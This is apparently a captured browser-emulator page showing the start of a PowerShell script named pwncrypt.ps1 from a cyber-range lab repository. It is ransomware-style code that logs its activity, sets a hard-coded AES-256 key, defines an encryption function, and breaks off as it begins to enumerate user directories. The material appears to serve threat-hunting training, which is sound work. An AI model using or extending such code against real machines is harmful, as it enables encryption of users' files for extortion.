 browserling.com/browse/win10/chrome127/https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/pwncrypt.ps1
02:43 remaining
Upgrade to a premium plan to
use all browsers and all systems
with no time limits.
Operating System
Windows 10
Browser
Chrome 127
URL
https://raw.githubuserconte
Display options
Capture screen
Local testing
Show keyboard
Co-browsing
Copy and paste
Share browser
Send feedback
End session
raw.githubusercontent.com/jos
raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/pwncrypt....
# Define the log file path
$logFilePath = "C:\ProgramData\entropygorilla.log"
$scriptName = "pwncrypt.ps1"
# Function to log messages
function Log-Message {
    param (
        [string]$message,
        [string]$level = "INFO"
    )
    $timestamp = Get-Date -Format "yyyy-MM-dd HH:mm:ss"
    $logEntry = "$timestamp [$level] [$scriptName] $message"
    Add-Content -Path $logFilePath -Value $logEntry
}
# Start logging
Log-Message "Script execution started."
try {
    # Define encryption key and IV (Initialization Vector) for AES
    $key = [System.Text.Encoding]::UTF8.GetBytes("xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx") # 32 characters for AES-256
    $iv = [byte[]](1..16) # IV should be 16 bytes for AES
    # Function to encrypt text using AES
    function Encrypt-Text {
        param (
            [string]$plainText,
            [byte[]]$key,
            [byte[]]$iv
        )
        $aes = [System.Security.Cryptography.Aes]::Create()
        $aes.Key = $key
        $aes.IV = $iv
        $encryptor = $aes.CreateEncryptor($aes.Key, $aes.IV)
        $plainTextBytes = [System.Text.Encoding]::UTF8.GetBytes($plainText)
        $encryptedBytes = $encryptor.TransformFinalBlock($plainTextBytes, 0, $plainTextBytes.Length)
        $aes.Dispose()
        return $encryptedBytes
    }
    Log-Message "Encryption function initialized."
    # Get all potential user directories from C:\Users\